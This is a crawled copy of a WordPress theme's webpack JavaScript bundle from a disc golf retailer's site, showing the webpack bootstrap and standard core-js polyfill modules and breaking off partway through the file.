

--- FILE ---
content_type: application/javascript
request_url: https://jamdiscgolf.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.87
body_size: 62472
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 125);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */,
/* 1 */,
/* 2 */
/***/ (function(module, exports) {

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
var global = module.exports = typeof window != 'undefined' && window.Math == Math
  ? window : typeof self != 'undefined' && self.Math == Math ? self
  // eslint-disable-next-line no-new-func
  : Function('return this')();
if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef


/***/ }),
/* 3 */
/***/ (function(module, exports) {

var core = module.exports = { version: '2.6.5' };
if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef


/***/ }),
/* 4 */,
/* 5 */,
/* 6 */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
  return hasOwnProperty.call(it, key);
};


/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

var anObject = __webpack_require__(17);
var IE8_DOM_DEFINE = __webpack_require__(47);
var toPrimitive = __webpack_require__(30);
var dP = Object.defineProperty;

exports.f = __webpack_require__(8) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPrimitive(P, true);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return dP(O, P, Attributes);
  } catch (e) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

// Thank's IE8 for his funny defineProperty
module.exports = !__webpack_require__(14)(function () {
  return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

// to indexed object, toObject with fallback for non-array-like ES3 strings
var IObject = __webpack_require__(57);
var defined = __webpack_require__(29);
module.exports = function (it) {
  return IObject(defined(it));
};


/***/ }),
/* 10 */,
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(7);
var createDesc = __webpack_require__(19);
module.exports = __webpack_require__(8) ? function (object, key, value) {
  return dP.f(object, key, createDesc(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

var store = __webpack_require__(33)('wks');
var uid = __webpack_require__(21);
var Symbol = __webpack_require__(2).Symbol;
var USE_SYMBOL = typeof Symbol == 'function';

var $exports = module.exports = function (name) {
  return store[name] || (store[name] =
    USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)('Symbol.' + name));
};

$exports.store = store;


/***/ }),
/* 13 */
/***/ (function(module, exports) {

module.exports = function (it) {
  return typeof it === 'object' ? it !== null : typeof it === 'function';
};


/***/ }),
/* 14 */
/***/ (function(module, exports) {

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (e) {
    return true;
  }
};


/***/ }),
/* 15 */,
/* 16 */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(2);
var core = __webpack_require__(3);
var ctx = __webpack_require__(56);
var hide = __webpack_require__(11);
var has = __webpack_require__(6);
var PROTOTYPE = 'prototype';

var $export = function (type, name, source) {
  var IS_FORCED = type & $export.F;
  var IS_GLOBAL = type & $export.G;
  var IS_STATIC = type & $export.S;
  var IS_PROTO = type & $export.P;
  var IS_BIND = type & $export.B;
  var IS_WRAP = type & $export.W;
  var exports = IS_GLOBAL ? core : core[name] || (core[name] = {});
  var expProto = exports[PROTOTYPE];
  var target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {})[PROTOTYPE];
  var key, own, out;
  if (IS_GLOBAL) source = name;
  for (key in source) {
    // contains in native
    own = !IS_FORCED && target && target[key] !== undefined;
    if (own && has(exports, key)) continue;
    // export native or passed
    out = own ? target[key] : source[key];
    // prevent global pollution for namespaces
    exports[key] = IS_GLOBAL && typeof target[key] != 'function' ? source[key]
    // bind timers to global for call from export context
    : IS_BIND && own ? ctx(out, global)
    // wrap global constructors for prevent change them in library
    : IS_WRAP && target[key] == out ? (function (C) {
      var F = function (a, b, c) {
        if (this instanceof C) {
          switch (arguments.length) {
            case 0: return new C();
            case 1: return new C(a);
            case 2: return new C(a, b);
          } return new C(a, b, c);
        } return C.apply(this, arguments);
      };
      F[PROTOTYPE] = C[PROTOTYPE];
      return F;
    // make static versions for prototype methods
    })(out) : IS_PROTO && typeof out == 'function' ? ctx(Function.call, out) : out;
    // export proto methods to core.%CONSTRUCTOR%.methods.%NAME%
    if (IS_PROTO) {
      (exports.virtual || (exports.virtual = {}))[key] = out;
      // export proto methods to core.%CONSTRUCTOR%.prototype.%NAME%
      if (type & $export.R && expProto && !expProto[key]) hide(expProto, key, out);
    }
  }
};
// type bitmap
$export.F = 1;   // forced
$export.G = 2;   // global
$export.S = 4;   // static
$export.P = 8;   // proto
$export.B = 16;  // bind
$export.W = 32;  // wrap
$export.U = 64;  // safe
$export.R = 128; // real proto method for `library`
module.exports = $export;


/***/ }),
/* 17 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(13);
module.exports = function (it) {
  if (!isObject(it)) throw TypeError(it + ' is not an object!');
  return it;
};


/***/ }),
/* 18 */
/***/ (function(module, exports) {

module.exports = true;


/***/ }),
/* 19 */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),
/* 20 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.14 / 15.2.3.14 Object.keys(O)
var $keys = __webpack_require__(50);
var enumBugKeys = __webpack_require__(34);

module.exports = Object.keys || function keys(O) {
  return $keys(O, enumBugKeys);
};


/***/ }),
/* 21 */
/***/ (function(module, exports) {

var id = 0;
var px = Math.random();
module.exports = function (key) {
  return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
};


/***/ }),
/* 22 */,
/* 23 */,
/* 24 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


exports.__esModule = true;

var _iterator = __webpack_require__(65);

var _iterator2 = _interopRequireDefault(_iterator);

var _symbol = __webpack_require__(80);

var _symbol2 = _interopRequireDefault(_symbol);

var _typeof = typeof _symbol2.default === "function" && typeof _iterator2.default === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof _symbol2.default === "function" && obj.constructor === _symbol2.default && obj !== _symbol2.default.prototype ? "symbol" : typeof obj; };

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = typeof _symbol2.default === "function" && _typeof(_iterator2.default) === "symbol" ? function (obj) {
  return typeof obj === "undefined" ? "undefined" : _typeof(obj);
} : function (obj) {
  return obj && typeof _symbol2.default === "function" && obj.constructor === _symbol2.default && obj !== _symbol2.default.prototype ? "symbol" : typeof obj === "undefined" ? "undefined" : _typeof(obj);
};

/***/ }),
/* 25 */
/***/ (function(module, exports) {

exports.f = {}.propertyIsEnumerable;


/***/ }),
/* 26 */,
/* 27 */
/***/ (function(module, exports) {

var g;

// This works in non-strict mode
g = (function() {
	return this;
})();

try {
	// This works if eval is allowed (see CSP)
	g = g || Function("return this")() || (1,eval)("this");
} catch(e) {
	// This works if the window reference is available
	if(typeof window === "object")
		g = window;
}

// g can still be undefined, but nothing to do about it...
// We return undefined, instead of nothing here, so it's
// easier to handle this case. if(!global) { ...}

module.exports = g;


/***/ }),
/* 28 */
/***/ (function(module, exports) {

// 7.1.4 ToInteger
var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (it) {
  return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
};


/***/ }),
/* 29 */
/***/ (function(module, exports) {

// 7.2.1 RequireObjectCoercible(argument)
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on  " + it);
  return it;
};


/***/ }),
/* 30 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.1 ToPrimitive(input [, PreferredType])
var isObject = __webpack_require__(13);
// instead of the ES6 spec version, we didn't implement @@toPrimitive case
// and the second argument - flag - preferred type is a string
module.exports = function (it, S) {
  if (!isObject(it)) return it;
  var fn, val;
  if (S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  if (typeof (fn = it.valueOf) == 'function' && !isObject(val = fn.call(it))) return val;
  if (!S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  throw TypeError("Can't convert object to primitive value");
};


/***/ }),
/* 31 */
/***/ (function(module, exports) {

module.exports = {};


/***/ }),
/* 32 */
/***/ (function(module, exports, __webpack_require__) {

var shared = __webpack_require__(33)('keys');
var uid = __webpack_require__(21);
module.exports = function (key) {
  return shared[key] || (shared[key] = uid(key));
};


/***/ }),
/* 33 */
/***/ (function(module, exports, __webpack_require__) {

var core = __webpack_require__(3);
var global = __webpack_require__(2);
var SHARED = '__core-js_shared__';
var store = global[SHARED] || (global[SHARED] = {});

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: core.version,
  mode: __webpack_require__(18) ? 'pure' : 'global',
  copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
});


/***/ }),
/* 34 */
/***/ (function(module, exports) {

// IE 8- don't enum bug keys
module.exports = (
  'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'
).split(',');


/***/ }),
/* 35 */
/***/ (function(module, exports, __webpack_require__) {

var def = __webpack_require__(7).f;
var has = __webpack_require__(6);
var TAG = __webpack_require__(12)('toStringTag');

module.exports = function (it, tag, stat) {
  if (it && !has(it = stat ? it : it.prototype, TAG)) def(it, TAG, { configurable: true, value: tag });
};


/***/ }),
/* 36 */
/***/ (function(module, exports, __webpack_require__) {

exports.f = __webpack_require__(12);


/***/ }),
/* 37 */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(2);
var core = __webpack_require__(3);
var LIBRARY = __webpack_require__(18);
var wksExt = __webpack_require__(36);
var defineProperty = __webpack_require__(7).f;
module.exports = function (name) {
  var $Symbol = core.Symbol || (core.Symbol = LIBRARY ? {} : global.Symbol || {});
  if (name.charAt(0) != '_' && !(name in $Symbol)) defineProperty($Symbol, name, { value: wksExt.f(name) });
};


/***/ }),
/* 38 */
/***/ (function(module, exports, __webpack_require__) {

/*!
  * domready (c) Dustin Diaz 2014 - License MIT
  */
!function (name, definition) {

  if (true) module.exports = definition()
  else if (typeof define == 'function' && typeof define.amd == 'object') define(definition)
  else this[name] = definition()

}('domready', function () {

  var fns = [], listener
    , doc = document
    , hack = doc.documentElement.doScroll
    , domContentLoaded = 'DOMContentLoaded'
    , loaded = (hack ? /^loaded|^c/ : /^loaded|^i|^c/).test(doc.readyState)


  if (!loaded)
  doc.addEventListener(domContentLoaded, listener = function () {
    doc.removeEventListener(domContentLoaded, listener)
    loaded = 1
    while (listener = fns.shift()) listener()
  })

  return function (fn) {
    loaded ? setTimeout(fn, 0) : fns.push(fn)
  }

});


/***/ }),
/* 39 */,
/* 40 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])
var anObject = __webpack_require__(17);
var dPs = __webpack_require__(71);
var enumBugKeys = __webpack_require__(34);
var IE_PROTO = __webpack_require__(32)('IE_PROTO');
var Empty = function () { /* empty */ };
var PROTOTYPE = 'prototype';

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var createDict = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = __webpack_require__(48)('iframe');
  var i = enumBugKeys.length;
  var lt = '<';
  var gt = '>';
  var iframeDocument;
  iframe.style.display = 'none';
  __webpack_require__(75).appendChild(iframe);
  iframe.src = 'javascript:'; // eslint-disable-line no-script-url
  // createDict = iframe.contentWindow.Object;
  // html.removeChild(iframe);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(lt + 'script' + gt + 'document.F=Object' + lt + '/script' + gt);
  iframeDocument.close();
  createDict = iframeDocument.F;
  while (i--) delete createDict[PROTOTYPE][enumBugKeys[i]];
  return createDict();
};

module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    Empty[PROTOTYPE] = anObject(O);
    result = new Empty();
    Empty[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = createDict();
  return Properties === undefined ? result : dPs(result, Properties);
};


/***/ }),
/* 41 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.13 ToObject(argument)
var defined = __webpack_require__(29);
module.exports = function (it) {
  return Object(defined(it));
};


/***/ }),
/* 42 */
/***/ (function(module, exports) {

exports.f = Object.getOwnPropertySymbols;


/***/ }),
/* 43 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


exports.__esModule = true;

exports.default = function (instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
};

/***/ }),
/* 44 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


exports.__esModule = true;

var _defineProperty = __webpack_require__(130);

var _defineProperty2 = _interopRequireDefault(_defineProperty);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = function () {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      (0, _defineProperty2.default)(target, descriptor.key, descriptor);
    }
  }

  return function (Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
}();

/***/ }),
/* 45 */,
/* 46 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var LIBRARY = __webpack_require__(18);
var $export = __webpack_require__(16);
var redefine = __webpack_require__(49);
var hide = __webpack_require__(11);
var Iterators = __webpack_require__(31);
var $iterCreate = __webpack_require__(70);
var setToStringTag = __webpack_require__(35);
var getPrototypeOf = __webpack_require__(58);
var ITERATOR = __webpack_require__(12)('iterator');
var BUGGY = !([].keys && 'next' in [].keys()); // Safari has buggy iterators w/o `next`
var FF_ITERATOR = '@@iterator';
var KEYS = 'keys';
var VALUES = 'values';

var returnThis = function () { return this; };

module.exports = function (Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
  $iterCreate(Constructor, NAME, next);
  var getMethod = function (kind) {
    if (!BUGGY && kind in proto) return proto[kind];
    switch (kind) {
      case KEYS: return function keys() { return new Constructor(this, kind); };
      case VALUES: return function values() { return new Constructor(this, kind); };
    } return function entries() { return new Constructor(this, kind); };
  };
  var TAG = NAME + ' Iterator';
  var DEF_VALUES = DEFAULT == VALUES;
  var VALUES_BUG = false;
  var proto = Base.prototype;
  var $native = proto[ITERATOR] || proto[FF_ITERATOR] || DEFAULT && proto[DEFAULT];
  var $default = $native || getMethod(DEFAULT);
  var $entries = DEFAULT ? !DEF_VALUES ? $default : getMethod('entries') : undefined;
  var $anyNative = NAME == 'Array' ? proto.entries || $native : $native;
  var methods, key, IteratorPrototype;
  // Fix native
  if ($anyNative) {
    IteratorPrototype = getPrototypeOf($anyNative.call(new Base()));
    if (IteratorPrototype !== Object.prototype && IteratorPrototype.next) {
      // Set @@toStringTag to native iterators
      setToStringTag(IteratorPrototype, TAG, true);
      // fix for some old engines
      if (!LIBRARY && typeof IteratorPrototype[ITERATOR] != 'function') hide(IteratorPrototype, ITERATOR, returnThis);
    }
  }
  // fix Array#{values, @@iterator}.name in V8 / FF
  if (DEF_VALUES && $native && $native.name !== VALUES) {
    VALUES_BUG = true;
    $default = function values() { return $native.call(this); };
  }
  // Define iterator
  if ((!LIBRARY || FORCED) && (BUGGY || VALUES_BUG || !proto[ITERATOR])) {
    hide(proto, ITERATOR, $default);
  }
  // Plug for library
  Iterators[NAME] = $default;
  Iterators[TAG] = returnThis;
  if (DEFAULT) {
    methods = {
      values: DEF_VALUES ? $default : getMethod(VALUES),
      keys: IS_SET ? $default : getMethod(KEYS),
      entries: $entries
    };
    if (FORCED) for (key in methods) {
      if (!(key in proto)) redefine(proto, key, methods[key]);
    } else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
  }
  return methods;
};


/***/ }),
/* 47 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = !__webpack_require__(8) && !__webpack_require__(14)(function () {
  return Object.defineProperty(__webpack_require__(48)('div'), 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),
/* 48 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(13);
var document = __webpack_require__(2).document;
// typeof document.createElement is 'object' in old IE
var is = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
  return is ? document.createElement(it) : {};
};


/***/ }),
/* 49 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(11);


/***/ }),
/* 50 */
/***/ (function(module, exports, __webpack_require__) {

var has = __webpack_require__(6);
var toIObject = __webpack_require__(9);
var arrayIndexOf = __webpack_require__(72)(false);
var IE_PROTO = __webpack_require__(32)('IE_PROTO');

module.exports = function (object, names) {
  var O = toIObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) if (key != IE_PROTO) has(O, key) && result.push(key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (has(O, key = names[i++])) {
    ~arrayIndexOf(result, key) || result.push(key);
  }
  return result;
};


/***/ }),
/* 51 */
/***/ (function(module, exports) {

var toString = {}.toString;

module.exports = function (it) {
  return toString.call(it).slice(8, -1);
};


/***/ }),
/* 52 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.7 / 15.2.3.4 Object.getOwnPropertyNames(O)
var $keys = __webpack_require__(50);
var hiddenKeys = __webpack_require__(34).concat('length', 'prototype');

exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return $keys(O, hiddenKeys);
};


/***/ }),
/* 53 */
/***/ (function(module, exports, __webpack_require__) {

var pIE = __webpack_require__(25);
var createDesc = __webpack_require__(19);
var toIObject = __webpack_require__(9);
var toPrimitive = __webpack_require__(30);
var has = __webpack_require__(6);
var IE8_DOM_DEFINE = __webpack_require__(47);
var gOPD = Object.getOwnPropertyDescriptor;

exports.f = __webpack_require__(8) ? gOPD : function getOwnPropertyDescriptor(O, P) {
  O = toIObject(O);
  P = toPrimitive(P, true);
  if (IE8_DOM_DEFINE) try {
    return gOPD(O, P);
  } catch (e) { /* empty */ }
  if (has(O, P)) return createDesc(!pIE.f.call(O, P), O[P]);
};


/***/ }),
/* 54 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(135), __esModule: true };

/***/ }),
/* 55 */,
/* 56 */
/***/ (function(module, exports, __webpack_require__) {

// optional / simple context binding
var aFunction = __webpack_require__(69);
module.exports = function (fn, that, length) {
  aFunction(fn);
  if (that === undefined) return fn;
  switch (length) {
    case 1: return function (a) {
      return fn.call(that, a);
    };
    case 2: return function (a, b) {
      return fn.call(that, a, b);
    };
    case 3: return function (a, b, c) {
      return fn.call(that, a, b, c);
    };
  }
  return function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),
/* 57 */
/***/ (function(module, exports, __webpack_require__) {

// fallback for non-array-like ES3 and non-enumerable old V8 strings
var cof = __webpack_require__(51);
// eslint-disable-next-line no-prototype-builtins
module.exports = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
  return cof(it) == 'String' ? it.split('') : Object(it);
};


/***/ }),
/* 58 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.9 / 15.2.3.2 Object.getPrototypeOf(O)
var has = __webpack_require__(6);
var toObject = __webpack_require__(41);
var IE_PROTO = __webpack_require__(32)('IE_PROTO');
var ObjectProto = Object.prototype;

module.exports = Object.getPrototypeOf || function (O) {
  O = toObject(O);
  if (has(O, IE_PROTO)) return O[IE_PROTO];
  if (typeof O.constructor == 'function' && O instanceof O.constructor) {
    return O.constructor.prototype;
  } return O instanceof Object ? ObjectProto : null;
};


/***/ }),
/* 59 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


exports.__esModule = true;

var _typeof2 = __webpack_require__(24);

var _typeof3 = _interopRequireDefault(_typeof2);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = function (self, call) {
  if (!self) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }

  return call && ((typeof call === "undefined" ? "undefined" : (0, _typeof3.default)(call)) === "object" || typeof call === "function") ? call : self;
};

/***/ }),
/* 60 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


exports.__esModule = true;

var _setPrototypeOf = __webpack_require__(137);

var _setPrototypeOf2 = _interopRequireDefault(_setPrototypeOf);

var _create = __webpack_require__(141);

var _create2 = _interopRequireDefault(_create);

var _typeof2 = __webpack_require__(24);

var _typeof3 = _interopRequireDefault(_typeof2);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = function (subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function, not " + (typeof superClass === "undefined" ? "undefined" : (0, _typeof3.default)(superClass)));
  }

  subClass.prototype = (0, _create2.default)(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      enumerable: false,
      writable: true,
      configurable: true
    }
  });
  if (superClass) _setPrototypeOf2.default ? (0, _setPrototypeOf2.default)(subClass, superClass) : subClass.__proto__ = superClass;
};

/***/ }),
/* 61 */,
/* 62 */,
/* 63 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


if (false) {
    var hotEmitter = require("webpack/hot/emitter");
    hotEmitter.on("webpackHotUpdate", function (currentHash) {
        document.querySelectorAll('link[href][rel=stylesheet]').forEach(function (link) {
            var url = new URL(link.href);
            url.searchParams.set('hash', Date.now());
            link.href = link.href.replace(url.toString());
        });
    });
}

/***/ }),
/* 64 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.ColibriFrontComponent = exports.ColibriFrontend = undefined;

var _colibri = __webpack_require__(104);

var _colibri2 = _interopRequireDefault(_colibri);

var _colibriKubeComponent = __webpack_require__(129);

var _colibriKubeComponent2 = _interopRequireDefault(_colibriKubeComponent);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

_colibri2.default.registerPlugin = function (name, plugin, autoload) {
  if (typeof name.componentName === 'function') {
    autoload = plugin;
    plugin = name;
    name = plugin.componentName();
  }

  _colibri2.default[name] = plugin;
  // Colibri[name].inherits(Colibri);
  _colibri2.default.Plugin.create(name);

  if (autoload !== false) {
    _colibri2.default.Plugin.autoload(name);
  }
};

exports.ColibriFrontend = _colibri2.default;
exports.ColibriFrontComponent = _colibriKubeComponent2.default;

/***/ }),
/* 65 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(66), __esModule: true };

/***/ }),
/* 66 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(67);
__webpack_require__(76);
module.exports = __webpack_require__(36).f('iterator');


/***/ }),
/* 67 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $at = __webpack_require__(68)(true);

// 21.1.3.27 String.prototype[@@iterator]()
__webpack_require__(46)(String, 'String', function (iterated) {
  this._t = String(iterated); // target
  this._i = 0;                // next index
// 21.1.5.2.1 %StringIteratorPrototype%.next()
}, function () {
  var O = this._t;
  var index = this._i;
  var point;
  if (index >= O.length) return { value: undefined, done: true };
  point = $at(O, index);
  this._i += point.length;
  return { value: point, done: false };
});


/***/ }),
/* 68 */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(28);
var defined = __webpack_require__(29);
// true  -> String#at
// false -> String#codePointAt
module.exports = function (TO_STRING) {
  return function (that, pos) {
    var s = String(defined(that));
    var i = toInteger(pos);
    var l = s.length;
    var a, b;
    if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
    a = s.charCodeAt(i);
    return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff
      ? TO_STRING ? s.charAt(i) : a
      : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
  };
};


/***/ }),
/* 69 */
/***/ (function(module, exports) {

module.exports = function (it) {
  if (typeof it != 'function') throw TypeError(it + ' is not a function!');
  return it;
};


/***/ }),
/* 70 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var create = __webpack_require__(40);
var descriptor = __webpack_require__(19);
var setToStringTag = __webpack_require__(35);
var IteratorPrototype = {};

// 25.1.2.1.1 %IteratorPrototype%[@@iterator]()
__webpack_require__(11)(IteratorPrototype, __webpack_require__(12)('iterator'), function () { return this; });

module.exports = function (Constructor, NAME, next) {
  Constructor.prototype = create(IteratorPrototype, { next: descriptor(1, next) });
  setToStringTag(Constructor, NAME + ' Iterator');
};


/***/ }),
/* 71 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(7);
var anObject = __webpack_require__(17);
var getKeys = __webpack_require__(20);

